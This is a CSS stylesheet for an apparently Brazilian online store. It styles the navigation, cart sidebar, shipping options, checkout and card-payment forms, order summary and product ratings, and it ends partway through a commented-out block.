.nav.tree > li > a:focus,
.nav.tree > li:hover > a {
background: none;
color: #2a2a2a;
}

.nav.tree .open-tree > a,
.nav.tree .open-tree > a:hover,
.nav.tree .open-tree > a:focus {
background: none;
font-weight: bold;
color: #2a2a2a;
}

.panel-default > .panel-heading {
border-top: 4px solid #4ec67f;
}

.nav-tabs {
border-bottom: 3px solid #bfc9ca;
}

.nav-tabs > li.active > a,
.nav-tabs > li.active > a:hover,
.nav-tabs > li.active > a:focus,
.nav-tabs > li:hover > a {
background: #bfc9ca;
}

.socialIcon a:hover {
background: #4ec67f;
}

.cart-actions button, .cart-actions .btn-cart,
.cart-actions .wishlist {
background: none repeat scroll 0 0 #4ec67f;
border: 2px solid #27ae60;
}

.cart-actions button:hover, .cart-actions .btn-cart:hover{
background: #ffffff;
color: #2a2a2a;
border: solid 2px #4ec67f;
}

.sp-thumbs a:hover,
.sp-thumbs a:active,
.sp-current,
sp-current:visited {
border: 2px solid #4ec67f !important;
}

.promo-1 {
background: none repeat scroll 0 0 #27ae60;
}

#pager2 span.cycle-pager-active {
background: #EFEFEF !important;
}

#pager2 span {
border: 2px solid #FFF;
}

.orderStep li.active a {
background: #4ec67f;
}

.orderStep li.active a:after {
border-top-color: #4ec67f !important;
}

.orderStep li a {
background: #66de97;
}

/*.bannerprodutos {
background: #4bb777;
}
.bannerprodutos .bannercomprar {
box-shadow: 1px 1px 0px 1px #4EC67F;
background-color: #3A93D6;
}*/

.sembg{background:#FFF;}
.sembg #sidebarCollapse{
border: 1px solid #4ec67f;
color: #4ec67f;
}
.sembg .iconscart .btlogintop{    color: #4ec67f;}
.sembg .iconscart li .btcart-top .fa {
color: #4ec67f;
}
.sembg .iconscart .carrinho-header{
background: #4ec67f;
color: #fff;
}
.sembg .colorWhite, .sembg .colorWhite i, .buscatop i {
color: #4ec67f !important;
}

.sembg  .navbar-toggle .icon-bar{    border: solid 2px #4ec67f;}
.padtop.sembg  {
padding: 0 15px !important;
}
.navbar-top .userMenu > li > a{color: #FFF;}
/*************
Sidebar css
*************/
#sidebar.navbar-top {
background: #FFF;
}
#sidebar .sidebar-header ul.botoestoposide li a{    color: #4ec67f !important;}
#sidebar .sidebar-header ul.botoestoposide li a:hover{
background: none;
color: #33a762;
}
#sidebar .list-group-item a{    color: #484848 !important;}
#sidebar strong.tit{color: #4ec67f !important;}
#sidebar .btloginsidebar {
border-bottom: 1px solid #cccccc !important;
}
#sidebar .botoestoposide {
border-bottom: 1px solid #e4e4e4 !important;
}
#sidebar .sidebar-header {
box-shadow: -1px 7px 5px -6px rgb(181 181 181 / 55%) !important;
}
#dismiss{border-right: 1px solid #d6d6d6 !important;}
#sidebar .btloginsidebar .menorlink a{    color: #666 !important;}
/*************
Fim Sidebar css
*************/
.navbar-nav.menuprinci > li > a, .navbar-nav.menuprinci > li > a:hover, .botoesnav li a{color: #4ec67f !important ;background:none !important ;}
.barrastopo a, .barrastopo span{opacity: 1 !important;}


@media(max-width:768px){
.sembg .navbar-brand{padding-left: 0;padding-top: 14px;}

.sembg .dropdown-menu > li > a{
color: #4ec67f;
margin: 0;
padding: 7px 0 !important;
font-size: 16px !important;
border-bottom: 1px solid #DDD;
}
}
.overly-mask,
.menu-overly-mask {
background-color: #000;
height: 100%;
left: 0;
opacity: 0;
position: fixed;
top: 0;
transition: all 0.5s ease-in-out 0s;
-webkit-transition: all 0.5s ease-in-out 0s;
-o-transition: all 0.5s ease-in-out 0s;
visibility: hidden;
width: 100%;
z-index: 15;
}
.overly-mask.is-visible {
cursor: pointer;
opacity: 0.25;
visibility: visible;
}
.menu-overly-mask.is-visible {
cursor: pointer;
opacity: 0.55;
visibility: visible;
}
.cart-sidebar-content,
.menu-sidebar-content {
height: 100%;
width: 100%;
position: relative;
display: block;
}
.menu-sidebar-content {
border-right: 1px solid rgba(0, 0, 0, 0.05);
}
.cart-sidebar {
background-color: #fff;
bottom: 0;
color: #333;
margin: 0;
overflow: auto;
padding: 0;
position: fixed;
right: -380px;
transition: right 200ms cubic-bezier(0.645, 0.045, 0.355, 1) 0s;
-webkit-transition: right 200ms cubic-bezier(0.645, 0.045, 0.355, 1) 0s;
-moz-transition: right 200ms cubic-bezier(0.645, 0.045, 0.355, 1) 0s;
-ms-transition: right 200ms cubic-bezier(0.645, 0.045, 0.355, 1) 0s;
-o-transition: right 200ms cubic-bezier(0.645, 0.045, 0.355, 1) 0s;
width: 380px;
z-index: 99999;
height: 100%;
top: 0;
}
.cart-sidebar .cart-sidebar-header {
display: flex;
align-items: center;
gap: 12px;
justify-content: flex-start;
background-color: #FFF;
padding: 15px;
border-bottom: 1px solid #ddd;
}
.cart-sidebar .cart-sidebar-header h3 {
color: #333;
font-family: Oswald, Helvetica Neue, Helvetica, Arial, sans-serif;
font-size: 14px;
font-weight: unset;
letter-spacing: 1px;
margin-bottom: 0;
font-weight: bold;
padding-bottom: 0;
text-transform: uppercase;
}
.cart-sidebar .cart-sidebar-header .cart-close-trigger {
color: #ddd;
}
.cart-sidebar .cart-sidebar-header .cart-close-trigger .close {
opacity: 1;
text-shadow: none;
}
.cart-sidebar .cart-sidebar-header .cart-close-trigger .close svg {
width: 23px;
height: auto;
}
.cart-sidebar .cart-sidebar-header .cart-close-trigger .close svg path{
fill: #333;
}
.cart-sidebar .cart-sidebar-header .cart-close-trigger .close:hover {
color: #fff;
}
.cart-sidebar .cartMenu {
height: 100%;
position: relative;
}
.cart-sidebar .cartMenu .scroll-pane {
height: calc(100% - 116px - 55px);
}
.cart-sidebar .cartMenu .scroll-pane .mCSB_container {
margin-right: auto;
}
.cart-sidebar .cartMenu table tr td {
padding: 10px 0;
}
.cart-sidebar .cartMenu table tr td.delete {
padding-left: 10px;
padding-right: 10px;
}
.cart-sidebar .cartMenu table tr td.delete button.close {
float: left;
}
.cart-sidebar .cartMenu table tr:last-child {
border-bottom: none;
}

.cart-sidebar .miniCartProduct .td-qtde {
width: 75px;
padding:0 10px;
}

.cart-sidebar .miniCartProduct {
-webkit-transition: all 0.25s linear 0s;
-moz-transition: all 0.25s linear 0s;
-o-transition: all 0.25s linear 0s;
-ms-transition: all 0.25s linear 0s;
transition: all 0.25s linear 0s;
}
.cart-sidebar .miniCartProduct:hover {
background: #f9f9f9;
}
.cart-sidebar .subtotal {
padding-bottom: 0;
padding-right: 5px;
text-align: center;
display: block;
font-size: 20px;
font-weight: bold;
}
.cart-sidebar .cart-panel-footer {
border-top: 1px solid #ddd;
position: absolute;
bottom: 0;
width: 100%;
padding: 16px 16px 0 16px;
}

.cart-sidebar .cart-panel-footer .btn-addmore {
background:transparent;
color:var(--color-loja);
border: 0;
display: flex;
justify-content: center;
font-size: 18px;
align-items: center;
gap: 4px;
}

.cart-sidebar .cart-panel-footer .btn-primary{
display: flex;
border-radius: 8px;
font-size: 18px;
justify-content: center;
align-items: center;
gap: 4px;
}
.cart-sidebar .cart-panel-footer .btn-addmore svg, .cart-sidebar .cart-panel-footer .btn-primary svg{
width: 20px;
height: auto;
}
.cart-sidebar .cart-panel-footer .btn-addmore svg path, .cart-sidebar .cart-panel-footer .btn-primary svg path{
fill: currentColor;
}
.cart-sidebar .cart-panel-footer .col-sm-6 {
padding: 10px 5px;
}
.menu-sidebar {
background-color: #fff;
bottom: 0;
color: #333;
margin: 0;
overflow: auto;
padding: 0;
position: fixed;
left: -300px;
transition: left 200ms cubic-bezier(0.645, 0.045, 0.355, 1) 0s;
-webkit-transition: left 200ms cubic-bezier(0.645, 0.045, 0.355, 1) 0s;
-moz-transition: left 200ms cubic-bezier(0.645, 0.045, 0.355, 1) 0s;
-ms-transition: left 200ms cubic-bezier(0.645, 0.045, 0.355, 1) 0s;
-o-transition: left 200ms cubic-bezier(0.645, 0.045, 0.355, 1) 0s;
width: 300px;
z-index: 10000;
top: 0;
}
.menu-sidebar .cart-sidebar-content {
height: 100%;
width: 100%;
position: relative;
display: block;
}
.menu-sidebar.is-visible {
left: 0;
}
.cart-sidebar.is-visible {
right: 0;
}
.menu-sidebar-content .inner {
padding: 48px;
}
.menu-sidebar-content .menu-sidebar-header h3 {
text-transform: uppercase;
letter-spacing: 2px;
font-size: 32px;
font-weight: 700;
}
.nav-tree-light {
margin-top: 30px;
}
.nav-tree-light li > a {
text-transform: uppercase;
}
.nav-tree-light li a {
background: rgba(0, 0, 0, 0) none repeat scroll 0 0 !important;
border: medium none;
color: #333;
font-size: 13px;
font-weight: 400;
letter-spacing: 2px;
padding: 16px 0;
text-decoration: none;
}
.nav-tree-light li a:hover {
opacity: .75;
}
.nav-tree-light li ul {
background: none !important;
}
.nav-tree-light li ul a {
font-size: 12px;
padding: 10px 0 10px 15px;
}

.cartMenu .mCustomScrollBox {
background: #f4f5f7;
}

.cartMenu .boxcarrinho{
display: flex;
gap: 6px;
padding: 12px 12px;
justify-content: space-between;
align-items: center;
border-top: 1px solid #eee;
border-bottom: 1px solid #eee;
margin-bottom: -1px;
background: #FFF;
}
.cartMenu .boxcarrinho-img{
flex: 0 0 25%;
}
.cartMenu .boxcarrinho-img img{
width: 100%;
max-height: 62px;
object-fit: contain;
}
.cartMenu .boxcarrinho-info{
gap: 9px;
display: flex;
flex-direction: column;
flex: 1;
}
.cartMenu .boxcarrinho-info-box{
display: flex;
gap: 8px;
align-items: center;
justify-content: space-between;
}
.cartMenu .boxcarrinho-info-txt a{
font-size: 15px;
line-height: 16px;
display: block;
}
.cartMenu .boxcarrinho-info-bt svg path{
fill: red;
}
.cartMenu .boxcarrinho-info-box .cart-item-price{
color: var(--color-loja);
font-size: 15px;
}

.botoessidebar{
display: flex;
flex-direction: column;
padding: 12px;
gap: 8px;
}
body {
font-size: 14px;
}

a:hover {
transition: all .2s linear;
-o-transition: all .2s linear;
-moz-transition: all .2s linear;
-webkit-transition: all .2s linear;
}


.avaliacao-pager .paginador-ordem,
.avaliacao-pager .change-view {
display: none;
}

.estoque-qtde-detail {
display: none;
}

.banners-home .carousel-inner .item .carousel-caption {
display: none;
}

.sidebar-filtros-body .panel-body {
max-height: 400px;
overflow: scroll;
overflow-x: hidden;
overflow-y: auto;
}

.carousel-control {
font-family: "Helvetica Neue", Helvetica, Arial, sans-serif;
position: absolute;
top: 40%;
left: 15px;
width: 40px;
height: 40px;
margin-top: -20px;
font-size: 60px;
font-weight: 100;
line-height: 30px;
color: #fff;
text-align: center;
background: #222;
border: 3px solid #fff;
-webkit-border-radius: 23px;
-moz-border-radius: 23px;
border-radius: 23px;
opacity: .5;
filter: alpha(opacity=50);
}

.carousel-control-quadrado {
position: absolute;
top: 5%;
left: 0px;
width: 20px;
height: 20px;
margin-top: -20px;
font-size: 38px;
font-weight: 100;
line-height: 15px;
color: #ffffff;
text-align: center;
background: #222222;
border: 3px solid #ccc;
-webkit-border-radius: 0;
-moz-border-radius: 0;
border-radius: 0;
opacity: 0.5;
filter: alpha(opacity=50);
}

.carousel-control-quadrado.left {
right: 30px;
left: auto;
}

.carousel-control-quadrado.right {
right: 0px;
left: auto;
}

.carousel-control-texto {
position: absolute;
top: 5%;
left: 0px;
width: 80px;
height: 20px;
margin-top: -20px;
font-size: 14px;
font-weight: 300;
line-height: 19px;
color: #ffffff;
text-align: center;
background: #222222;
border: 3px solid #ccc;
-webkit-border-radius: 0;
-moz-border-radius: 0;
border-radius: 0;
opacity: 0.5;
filter: alpha(opacity=50);
}

.carousel {
margin-bottom: 0;
}

.thumbnails>li {
margin-bottom: 5px !important;
}

.carousel-control-texto.left {
right: 60px;
left: auto;
}

.logo img {
margin: 10px 0;
}

.pad-left {
padding-left: 6px;
}

.marg-left {
margin-left: 10px !important;
}

.marg-right {
margin-right: 10px;
}

.esquerdo .banner {
margin: 10px 0;
}

/***************
Produtos
***************/
li.produtos {}

li.produtos h4 {
text-align: center;
height: 50px;
font-size: 16px;
}

li.produtos .btn {
display: block;
margin: 0 auto;
}

/**************
Paginador
***************/
.pagination {
margin: 0;
font-size: 12px;
}

.paginador .paginador-ordem {
padding-top: 5px;
}

.paginador span.label {
margin-left: 10px;
}

.paginador label {
font-size: 12px;
margin-right: 8px;
}

.paginador select {
font-size: 12px;
margin-top: -5px;
}

.galeria-produto {}

/**************
Galeria
***************/
.galeria-produto .carousel-control {
position: absolute;
top: 30%;
left: 0;
width: 20px;
height: 53px;
margin-top: -20px;
font-size: 60px;
font-weight: 100;
line-height: 40px;
color: #ffffff;
text-align: center;
background: #222222;
border: 3px solid #ccc;
-webkit-border-radius: 2px;
-moz-border-radius: 2px;
border-radius: 2px;
opacity: 0.5;
filter: alpha(opacity=50);
}

.galeria-produto .carousel-control.right {
right: 0;
left: auto;
}

.galeria-produto .meio {
margin: 0 auto;
float: none;
margin-top: 8px;
}

.formas-pagamento {
overflow: hidden;
}

.formas-pagamento ul {
list-style: none;
margin: 0;
}

.formas-pagamento ul li {
margin: 5px 0;
color: #0083ca;
font-size: 12px;
}

.formas-pagamento ul .produto-discount {
font-size: 11px;
color: #8c8c8c;
}

/********************
Informacoes frete
*********************/
.deliveryTime-content .fgtOptContainer {
width: 416px;
margin: 14px;
overflow: hidden;
display: none;
}

.fgtOptContainer .fgtOpt {
width: 200px;
height: 26px;
vertical-align: middle;
line-height: 26px;
font-size: 11px;
background: #F6F6F6;
text-align: center;
padding: 2px 2px;
margin: 0px 0px 4px 64px;
}

.fgtOptContainer .fgtOpt {
width: 200px;
height: 26px;
vertical-align: middle;
line-height: 26px;
font-size: 11px;
background: #F6F6F6;
text-align: center;
padding: 2px 2px;
margin: 0px 0px 4px 64px;
}

.fgtOptContainer .deliveryMessage {
font-size: 10px;
margin-left: 106px;
}

.fgtOptContainer .fgtOpt {
line-height: 26px;
font-size: 11px;
text-align: center;
}

.frete-tabela {
width: 335px;
margin: 0 auto;
}

.aligncenter {
text-align: center !important;
}


.frete-menu .frete-menu-option {
margin: 0 10px 0;
}

.frete-menu .icon-retirar {
margin: 0 10px 0;
}
.frete-menu h3{
font-size: 24px;
width: 100%;
margin-bottom: 9px;
}

.frete-menu ul {
list-style: none;
margin: 0;
}

.frete-menu .frete-opcao label {
display: block;
}

.frete-menu .frete-opcao span.opcao-preco {
float: right;
display: block;
}

.frete-menu .well.frete-opcao {
overflow: hidden;
}

.frete-menu .opcao-prazo,
.frete-menu .label-retirar {
font-weight: normal;
}

.frete-menu label input[type="radio"] {
margin-right: 10px;
margin-top: 0;
}


.frete-menu{
display: flex;
flex-wrap: wrap;
gap: 8px;
}
.frete-menu .alert{
margin: 0;
margin-top: 15px;
border-radius: 8px;
}
.frete-menu .frete-opcao{
padding: 0;
flex: 0 0 100%;
border-radius: 8px;
margin-bottom: 0;
display: flex;
width: 100%;
flex-direction: column;
justify-content: center;
background: #FFF;
box-shadow: none;
border: 0;
}
.frete-menu .frete-opcao label, .frete-menu .frete-opcao .d-flex{
display: flex;
align-items: center;
margin-bottom: 0;
gap: 5px;
cursor: pointer;
}
.frete-menu h3{
margin-bottom: 0;
padding-bottom: 0;
margin-bottom: 20px;
}
.frete-menu .frete-opcao .d-flex{
cursor: auto;
min-height: 64px;
background: #fff;
padding: 11px;
border-radius: 8px;
border: 1px solid #ddd;
}
.frete-menu .frete-opcao label{
min-height: 64px;
background: #FFF;
padding: 11px;
border: 1px solid #ddd;
border-radius: 8px;
}
.frete-menu .frete-opcao label:hover{
border-color: var(--color-loja);
background-color: #f6f7f7;
}
.frete-menu .frete-opcao label span.opcao-prazo, .frete-menu .frete-opcao .d-flex span.opcao-prazo{
text-align: right;
color: var(--color-loja);
font-weight: 600;
margin-left: auto;
}
.frete-menu .frete-opcao label span.opcao-preco, .frete-menu .frete-opcao .d-flex span.opcao-preco{
text-align: right;
color: var(--color-loja);
font-weight: 600;
margin-left: auto;
min-width: 78px;
}
.frete-menu .frete-opcao label span.opcao-label, .frete-menu .frete-opcao .d-flex span.opcao-label{
display: flex;
flex-direction: column;
min-width: 225px;
align-items: flex-start;
}
.frete-menu .frete-opcao label span.opcao-label br, .frete-menu .frete-opcao .d-flex label span.opcao-label br{
display: none;
}
.frete-menu .frete-opcao label span.opcao-label img, .frete-menu .opcao-label img{
width: auto !important;
height: auto !important;
}


.frete-box.frete-box-custom table,
.frete-box.frete-box-retirar li label {
background-color: #FFF;
border-radius: 4px;
margin: 0;
padding: 8px;
}
@media (max-width:650px){
.frete-menu .frete-opcao label span.opcao-label, .frete-menu .frete-opcao .d-flex span.opcao-label{
min-width: initial;
}
}
/***************
Filtros menu esquerdo
****************/
.esquerdo ul ul.tamanhos-produto,
.esquerdo ul ul.genero-produto,
.esquerdo ul ul.marcas-produto {
list-style: none;
margin: 0;
}

.esquerdo ul ul.tamanhos-produto li {
width: 65px;
text-align: left;
display: inline-block;
zoom: 1;

}

.esquerdo ul ul.tamanhos-produto li a {
font-size: 12px;
}




.carrinho-imagem {
float: left;
padding-right: 3px;
}


.cadastro-usuario input,
.cadastro-usuario span {
margin: 3px 0;
}

.boxdados-body {
overflow-y: auto;
width: 100%;
}


dd fieldset dl dd.element {
float: left;
}

ul.errors li {
color: red;
font-size: 12px;
margin: 2px 0 0 0;
}


li.produtos .thumbnail .img-prod {
min-height: 150px;
text-align: center;
}

.preco-avista-lista {
font-weight: normal;
font-size: 16px;
}

div.preco-produto {
height: 100px;
}

span.sob-consulta {
font-size: 16px;
font-weight: bold;
}

.preco-produto-box span.sob-consulta {
font-size: 20px;
}

.preco-produto-box {
line-height: 0.7em;
}

.preco-produto-box h3,
.preco-produto-box h4,
.preco-produto-box h5 {
margin: 5px 0;
}

.preco-produto-box h4 {
font-size: 14px;
}

.preco-produto-box h5.preco-economia-detail {
font-size: 16px;
display: none;
}

.preco-produto-box span.desconto {
font-weight: normal;
color: #999;
font-size: 0.8em;
}



.popup-formaspagto .cartoes .images .icon-mercadopago {
background: url(/images/loja/mercadopago-meios.png) left top no-repeat;
width: 194px;
height: 152px;
}

.popup-formaspagto .cartoes .images .icon-pagseguro {
background: url(/images/loja/pagseguro-meios.png)left top no-repeat;
width: 194px;
height: 152px;
}

.popup-formaspagto .cartoes .images .icon-visa {
background: url(/images/loja/cartao-visa.png) left top no-repeat;
width: 60px;
height: 36px;
}

.popup-formaspagto .cartoes .images .icon-mastercard {
background: url(/images/loja/cartao-mastercard.png) left top no-repeat;
width: 60px;
height: 36px;
}

.popup-formaspagto .cartoes .images .icon-amex {
background: url(/images/loja/cartao-amex.png) left top no-repeat;
width: 60px;
height: 36px;
}

.popup-formaspagto .cartoes .images .icon-elo {
background: url(/images/loja/cartao-elo.png) left top no-repeat;
width: 60px;
height: 36px;
}

.popup-formaspagto .cartoes .images .icon-hipercard {
background: url(/images/loja/cartao-hipercard.png) left top no-repeat;
width: 60px;
height: 36px;
}

.popup-formaspagto .cartoes .images .icon-discover {
background: url(/images/loja/cartao-discover.png) center center no-repeat #FFF;
border: 1px solid #000;
width: 60px;
height: 36px;
}

.popup-formaspagto .cartoes .images .icon-aura {
background: url(/images/loja/cartao-aura.gif) center center no-repeat #FFF;
border: 1px solid #000;
width: 60px;
height: 36px;
}

.popup-formaspagto .cartoes .images .icon-jcb {
background: url(/images/loja/cartao-jcb.png) left top no-repeat #FFF;
border: 1px solid #000;
width: 60px;
height: 36px;
}

.popup-formaspagto .cartoes .images .icon-diners {
background: url(/images/loja/cartao-diners.png) left top no-repeat;
width: 60px;
height: 36px;
}

.icon-cartao div[class^="icon-"] {
margin-right: 5px;
}

h4#modalLabel,
h3#myModalLabel {
color: #2093cd;
font-size: 18px;
}

.carrinho-popup div.corpo div.valor {
line-height: 34px;
font-size: 15px;
color: #565656;
border: 1px solid #CFCFCF;
background: white;
margin: 5px 0 0 0;
padding: 5px 0;
text-align: right;
padding-right: 8px;
}

.captcha img {
margin-bottom: 8px;
}

.checkout-carrinho .botoes-topo {
margin-bottom: 20px;
}

.checkout-carrinho tbody input.input-small {
width: 30px;
}

/* Input de Quantidade */

.checkout-carrinho thead th.th-qtde {
width: 175px;
}

.checkout-carrinho h4.prod-name {
font-size: 16px;
}

.checkout-carrinho .prod-name span.complemento {
font-size: 12px;
font-weight: normal;
}

#viewContent .checkout {
padding: 15px 0 15px 0;
}

#viewContent .checkout-onepage .checkout-carrinho {
padding: 15px 0 0 0;
}

#viewContent .onepage .checkout {}

.checkout-entrega .box-retirar-endereco {
text-align: center;
}

.checkout-entrega #formEntrega dd.element {
margin-right: 10px;
}

.checkout-entregaforma input#btnAvancar {
float: right;
}

.show-pedido h2.pedido-titulo {
font-size: 18px;
}

.checkout-confirmacao h3.barra-titulo {
display: none;
}



#modalCartao {
max-width: 95%;
width: 800px;
}

#modalCartao .modal-body iframe {
width: 100%;
border: none;
}

.form-cartao-checkout #cc_numero,
.form-cartao-checkout #cc_nome,
.form-cartao-checkout #cc_cvv {
font-size: 18px;
color: #999;
}

.form-cartao-checkout #cc_numero,
.form-cartao-checkout #cc_cvv {
font-weight: bold;
}

@media screen and (max-width: 480px) {

.form-cartao-checkout #cc_numero,
.form-cartao-checkout #cc_nome,
.form-cartao-checkout #cc_cvv {
font-size: 14px;
color: #999;
}

.form-cartao-checkout .form-group-cc-number .input-group {
display: block !important;
}

}

#fieldset-EnderecoCobranca legend small {
font-size: 12px;
color: #999;
display: block
}

#formcartao .radio-inline {
padding-left: 20px !important;
}

#formcartao .radio-inline label {
display: inline-block;
}

.checkout-confirmacao .show-pedido .numero-pedido {
height: 40px;
}

.checkout-confirmacao .numero-pedido {}

.checkout-confirmacao .pedido-box-info {
clear: both;
}

.checkout-confirmacao .numero-pedido span,
.checkout-confirmacao .numero-pedido h2 {
float: left;
}

.checkout-confirmacao .numero-pedido h2 {
line-height: 20px;
font-size: 16px;
margin: 0 10px;
}


form.form-label-inline dd.element {
overflow: hidden;
}

form.form-label-inline dd.element label {
float: left;
display: block;
margin: 3px 15px 0 0;
min-width: 70px;
}

form.form-label-inline dl.zend_form dd {
margin-left: 0;
}

form.form-label-inline dl.zend_form dd.element {
margin-left: 10;
}


#boxLoginUsu {
overflow: hidden;
}

#formEntrega dd input {
margin-bottom: 0;
}

#formEntrega dd.endereco,
#formEntrega dd.bairro {
margin-left: 0;
}

#formEntrega #btnSalvar {
float: right;
margin-top: 15px;
}

.wrapper {
margin-bottom: 20px;
}

.bg-rodape {
background: #EEE;
padding: 15px 0;
}

.assinatura {
padding: 10px 0;
}



.album-photos {
clear: both;
}

.album-photos .photo {
margin-top: 20px;
}

.album-photos .photo a {
min-height: 82px;
padding: 2px;
}

/* facebook hack */
#fb-root {
display: none;
}

.preco-antigo {
margin-bottom: 2px;
font-weight: normal;
}

.checkout-pagamento .accordion-body .accordion-inner {
min-height: 120px;
}

.checkout-pagamento #formObservacao #observacao {
height: 100px;
width: 100%;
}


.checkout-pagamento h3.desconto-avista,
.checkout-pagamento .descValor {
font-size: 16px;
}

.checkout-pagamento h3.desconto-avista span.infodesconto,
.checkout-pagamento .descValor span.valor {
font-weight: normal;
font-size: 14px;
}

.checkout-pagamento .descValor span.valor {
font-weight: bold;
}

.checkout-pagamento .descValor span.semjuros {
color: #999;
}


/**
* *************************************************
* PEDIDO BOX INFO
* *************************************************/


.show-pedido .pedido-box-info {
margin: 0 auto;
text-align: left;
}

.show-pedido h2.pedido-titulo {
margin: 15px 0;
padding: 0;
margin: 15px 7px;
border: none;
text-align: left;
font-size: 18px;
overflow: hidden;
}

.show-pedido h2.pedido-titulo .pedido-data {
float: right;
}

.show-pedido .boxdados h4 {
background: url(/images/loja/bgtitulo_boxdados.jpg) repeat-x;
margin-bottom: 10px;
font-size: 11px;
font-weight: bold;
padding: 7px;
text-transform: uppercase;
overflow: hidden;
}

.show-pedido .boxdados h4 .alterar {
position: absolute;
top: 10px;
right: 15px;
}

.show-pedido .boxdados-wrap {
overflow: hidden;
}

.show-pedido .boxdados {
width: 45%;
min-width: 325px;
min-height: 160px;
overflow: hidden;
border: 1px solid #DFDFDF;
margin: 0 25px 15px 5px;
border-radius: 5px;
position: relative;
padding: 10px;
}

.show-pedido .boxleft,
.show-pedido .boxright {
float: left;
}

.show-pedido .last {
margin-right: 0 !important;
}

.show-pedido .boxdados .boxdados-body {
min-height: 135px;
}

.show-pedido .boxpedido .boxdados-body table {
width: 100%;
}

.show-pedido .boxpedido .boxdados-body table thead tr th {
font-size: 11px;
padding: 5px;
font-weight: bold;
background: #F4F4F4;
text-align: left;
}

.show-pedido .boxpedido .boxdados-body table tbody tr td {
font-size: 11px;
font-weight: normal;
border-bottom: 1px dashed #ccc;
padding: 5px;
text-align: left;
vertical-align: center;
}

.show-pedido .boxpedido .boxdados-body table tbody tr td a {
font-size: 1.1em;
}

.show-pedido .boxpedido .boxdados-body {
overflow-y: scroll;
width: 100%;
}

.show-pedido .boxdados-body h3 {
font-weight: bold;
margin: 7px 0 0 0;
padding-bottom: 5px;
text-align: left;
font-size: 16px;
}

.show-pedido .boxtotais .boxdados-body table {
width: 100%;
}

.show-pedido .boxtotais .boxdados-body table tr td,
.show-pedido .boxtotais .boxdados-body table tr th {
font-size: 12px;
padding: 7px 0 2px 0;
border-bottom: 1px dotted #e6e6e6;
text-align: right;
}

.show-pedido .boxtotais .boxdados-body table tr th {
font-weight: bold;
text-align: left;
}

.show-pedido .boxtotais .boxdados-body table tr td span.total {
font-size: 14px;
font-weight: bold;
}

.show-pedido .boxtotais .boxdados-body table tr td.infopagto {}

.show-pedido .boxtotais .boxdados-body table tr td.infopagto a {
color: #00C;
}

.show-pedido .boxcomprador .cliente-nome {
font-weight: bold;
}

.show-pedido .boxentrega .boxdados-body table.boxentrega-servico {
margin-bottom: 10px;
}

.show-pedido .boxentrega .boxdados-body table.boxentrega-servico td.entrega-icone {
width: auto;
}

.show-pedido .boxentrega .boxdados-body table.boxentrega-servico td.entrega-prazo {
padding-left: 15px;
vertical-align: middle;
}

.show-pedido .boxentrega .boxdados-body table.boxentrega-servico td.entrega-prazo span {
font-weight: bold;
}

/**
FIX Gallery Thumbnails
*/
div.galleria-thumbnails-container .galleria-image {
min-width: 1% !important;
}

.sidebar-nav .banner-esquerdo div {
margin-bottom: 10px;
}


.content-menu li {
border-bottom: 1px solid #ccc;
margin-bottom: 5px;
padding: 5px 0;
}

.content-menu li img.content-img {
float: left;
margin-right: 13px;
max-width: 140px;
overflow: hidden;
margin-bottom: 8px;
}

.content-menu ul {
padding: 0;
list-style: none;
margin: 0;
}

.content-menu li .readmore,
#btEnviar {
display: block;
clear: both;
margin-top: 5px;
width: 146px;
-webkit-border-radius: 4px;
-moz-border-radius: 4px;
border-radius: 4px;
color: #ffffff;
background-color: #8cc63e;
border-color: #79ac33;
background-image: none;
padding: 7px 0;
text-align: center;
border: none;
}

.product-menu .menu-lateral ul {
padding: 0;
}

.zend_form dd {
margin-left: 0px;
}

/**************************************************************
ESQUECEU SUA SENHA
***************************************************************/

#formEmailSenha dd.email label,
#formEmailSenha dd.email input {
float: left;
margin-right: 10px;
}

#formEmailSenha fieldset.botoes {
float: left;
}

#formEmailSenha fieldset.botoes dl {
margin: 0;
}

.modal-header .close {
margin-top: -5px;
}

.modal-body h3 {
line-height: 100%;
margin-top: 0;
}

/**************************************************************
FACEBOOK-LOGIN CONNECT
***************************************************************/

.facebook-connect.row-fluid {}

.facebook-connect a {
background: url(/images/loja/facebook-connect.png) no-repeat left top;
width: 210px;
height: 34px;
display: block;
margin: 10px auto;
}

.facebook-connect a span {
display: none;
}

.melhoresPagamentos {
color: #666;
width: 98%;
background: #f0f0f0;
padding: 16px;
border-top: 1px solid #ccc;
}

.melhoresPagamentos .avista-text {
font-weight: bold;
}

.melhoresPagamentos .parcelado-text {
font-weight: bold;
}


/**************************************************************
RATING
***************************************************************/
#fm_avaliacao dl dd.comentarios {
clear: both;
}

#fm_avaliacao dl dd.nota p.hint,
#fm_avaliacao dl dd.nota ul.errors {
clear: both;
padding-top: 10px;
}

.box-avaliacao .avaliacao-estrelas .avaliacao-nota {
display: block;
width: 100px;
height: 16px;
background-repeat: no-repeat;
background-position: left top;
}

.box-avaliacao .avaliacao-estrelas .avaliacao-nota1 {
background-image: url(/images/loja/avaliacao-nota1.png)
}

.box-avaliacao .avaliacao-estrelas .avaliacao-nota2 {
background-image: url(/images/loja/avaliacao-nota2.png)
}

.box-avaliacao .avaliacao-estrelas .avaliacao-nota3 {
background-image: url(/images/loja/avaliacao-nota3.png)
}

.box-avaliacao .avaliacao-estrelas .avaliacao-nota4 {
background-image: url(/images/loja/avaliacao-nota4.png)
}

.box-avaliacao .avaliacao-estrelas .avaliacao-nota5 {
background-image: url(/images/loja/avaliacao-nota5.png)
}


.clear {
clear: both;
}

/**************************************************************
CHECKOUT-ONEPAGE
***************************************************************/

#formLoginFirst,
#formEmailFirst {
max-width: 450px;
}

#formCelularFirst {
width:300px;
}

.checkout-page .bts-checkout {
margin: 10px 0;
}

.checkout-page .bts-checkout a.btn-lg {
float: right;
}

.checkout-page .header .hidden-md {
text-align: center;
}

.checkout-page .header .hidden-md .navbar-brand {
float: none;
display: inline-block
}

/*
.checkout-onepage form .zend_formbs fieldset {float:left;}
.checkout-onepage form .zend_formbs .help-block {display:none;}
.checkout-onepage form .zend_formbs .control-group {display:block; float:left; margin-right:10px;}
.checkout-onepage form .zend_formbs .control-group label {text-align:left;}

.checkout-onepage #formCliDados input,
.checkout-onepage #formCliDados select
{width:160px;}

.checkout-onepage #formCliDados .nome,
.checkout-onepage #formCliDados .email,
.checkout-onepage #formCliDados .tipo_pessoa
{float:none; clear:both}


.checkout-onepage #formCliDados .fone_ddd,
.checkout-onepage #formCliDados .celular_ddd
{clear:left;}

.checkout-onepage #formCliDados .fone_ddd input,
.checkout-onepage #formCliDados .celular_ddd input
{width:50px;}

.checkout-onepage #formCliDados .nome input,
.checkout-onepage #formCliDados .razao_social input,
.checkout-onepage #formCliDados .email input
